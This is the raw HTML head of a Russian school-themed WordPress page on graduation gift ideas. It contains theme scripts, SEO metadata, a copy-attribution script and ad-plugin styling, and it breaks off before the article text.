

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shkolabuduschego.ru/shkola/vypusknoj/chto-podarit-vypusknoj.html
body_size: 34356
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon" type="image/png" href="https://shkolabuduschego.ru/wp-content/themes/Kids/favicon.png" /><link rel="pingback" href="https://shkolabuduschego.ru/xmlrpc.php"/><link href="https://shkolabuduschego.ru/wp-content/themes/Kids/style.css" rel="stylesheet" type="text/css" /> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie7.css" /><![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css"  media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie8.css" /><![endif]-->  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery-1.6.2.min.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.easing.1.3.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cycle.all.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cookie.js"></script>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js"></script>  <script type="text/javascript">var $j = jQuery.noConflict();
		if($j.cookie("css")) {
			$j("link.changeme").attr("href",$j.cookie("css"));
		}
		$j(document).ready(function() { 
			$j("#nav li a").click(function() { 				
				$j("link.changeme").attr("href",$j(this).attr('rel'));
				$j.cookie("css",$j(this).attr('rel'), {expires: 365, path: '/'});
				return false;
			});
		});</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script language="JavaScript">function addLink() {
					var bodyElement = document.getElementsByTagName('body')[0];
					var selection;
					selection = window.getSelection();
					var selectiontxt = selection.toString();
										var pageLink = "<br /><br /> взято с http://<a href='shkolabuduschego.ru/shkola/vypusknoj/chto-podarit-vypusknoj.html'>shkolabuduschego.ru/shkola/vypusknoj/chto-podarit-vypusknoj.html</a>";
					var copytext = selection + pageLink;
										var attachDiv = document.createElement('div');
					attachDiv.style.position='absolute';
					attachDiv.style.left='-99999px';
					bodyElement.appendChild(attachDiv);
					attachDiv.innerHTML = copytext;
					selection.selectAllChildren(attachDiv);
					window.setTimeout(function() {
						bodyElement.removeChild(attachDiv);
					},0);
				}
				document.oncopy = addLink;</script> <title>Подарок выпускникам 11 класса от родителей, учителей, школы - идеи, видео</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lobster%7CPhilosopher%3A400%2C700%2C400italic%2C700italic&#038;subset=cyrillic-ext%2Clatin%2Clatin-ext%2Ccyrillic,latin%2Ccyrillic&#038;display=swap" /><meta name="description" content="Ломаете голову, что же подарить любимому ребёнку по случаю выпуска из школы? Представляем несколько интересных идей для вдохновения." /><link rel="canonical" href="https://shkolabuduschego.ru/shkola/vypusknoj/chto-podarit-vypusknoj.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Подарок выпускникам 11 класса от родителей, учителей, школы - идеи, видео" /><meta property="og:description" content="Ломаете голову, что же подарить любимому ребёнку по случаю выпуска из школы? Представляем несколько интересных идей для вдохновения." /><meta property="og:url" content="https://shkolabuduschego.ru/shkola/vypusknoj/chto-podarit-vypusknoj.html" /><meta property="og:site_name" content="Школа моей мечты" /><meta property="article:published_time" content="2017-04-05T20:01:41+00:00" /><meta property="article:modified_time" content="2017-04-05T14:14:53+00:00" /><meta property="og:image" content="https://shkolabuduschego.ru/wp-content/uploads/2016/05/1670913355737740d7972c6.40872174.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Алина" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Алина" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shkolabuduschego.ru/shkola/vypusknoj/chto-podarit-vypusknoj.html","url":"https://shkolabuduschego.ru/shkola/vypusknoj/chto-podarit-vypusknoj.html","name":"Подарок выпускникам 11 класса от родителей, учителей, школы - идеи, видео","isPartOf":{"@id":"https://shkolabuduschego.ru/#website"},"primaryImageOfPage":{"@id":"https://shkolabuduschego.ru/shkola/vypusknoj/chto-podarit-vypusknoj.html#primaryimage"},"image":{"@id":"https://shkolabuduschego.ru/shkola/vypusknoj/chto-podarit-vypusknoj.html#primaryimage"},"thumbnailUrl":"https://shkolabuduschego.ru/wp-content/uploads/2016/05/1670913355737740d7972c6.40872174.jpg","datePublished":"2017-04-05T20:01:41+00:00","dateModified":"2017-04-05T14:14:53+00:00","author":{"@id":"https://shkolabuduschego.ru/#/schema/person/33bf1f7f5e0ba972fe0e540ea055fe0e"},"description":"Ломаете голову, что же подарить любимому ребёнку по случаю выпуска из школы? Представляем несколько интересных идей для вдохновения.","breadcrumb":{"@id":"https://shkolabuduschego.ru/shkola/vypusknoj/chto-podarit-vypusknoj.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://shkolabuduschego.ru/shkola/vypusknoj/chto-podarit-vypusknoj.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/shkola/vypusknoj/chto-podarit-vypusknoj.html#primaryimage","url":"https://shkolabuduschego.ru/wp-content/uploads/2016/05/1670913355737740d7972c6.40872174.jpg","contentUrl":"https://shkolabuduschego.ru/wp-content/uploads/2016/05/1670913355737740d7972c6.40872174.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://shkolabuduschego.ru/shkola/vypusknoj/chto-podarit-vypusknoj.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://shkolabuduschego.ru/"},{"@type":"ListItem","position":2,"name":"Подарок выпускнику 11 класса &#8211; креативные идеи"}]},{"@type":"WebSite","@id":"https://shkolabuduschego.ru/#website","url":"https://shkolabuduschego.ru/","name":"Школа моей мечты","description":"Сайт для детей и родителей - о школе, подготовке, воспитании, учебе...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shkolabuduschego.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://shkolabuduschego.ru/#/schema/person/33bf1f7f5e0ba972fe0e540ea055fe0e","name":"Алина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/af32dea627cbce26289c9aca43cd0ddd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/af32dea627cbce26289c9aca43cd0ddd?s=96&d=mm&r=g","caption":"Алина"},"url":"https://shkolabuduschego.ru/author/admin"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента" href="https://shkolabuduschego.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев" href="https://shkolabuduschego.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев к &laquo;Подарок выпускнику 11 класса &#8211; креативные идеи&raquo;" href="https://shkolabuduschego.ru/shkola/vypusknoj/chto-podarit-vypusknoj.html/feed" /><link rel='stylesheet' id='box_css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://shkolabuduschego.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://shkolabuduschego.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.1' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><link rel='stylesheet' id='__disptype__-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='stylesheet' id='orange-css' href='https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C" id="wonderplugin-gridgallery-lightbox-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C" id="wonderplugin-gridgallery-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script> <script type="text/javascript" id="__ytprefs__-js-extra">/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","security":"7a6425da0f","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script> <link rel="https://api.w.org/" href="https://shkolabuduschego.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shkolabuduschego.ru/wp-json/wp/v2/posts/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shkolabuduschego.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://shkolabuduschego.ru/?p=10' /><meta name="yandex-verification" content="40c4afae6597ff67" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".navi_single","bottom":"10","ajaxUrl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/shkolabuduschego.ru\/ip.html","get_ip":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) 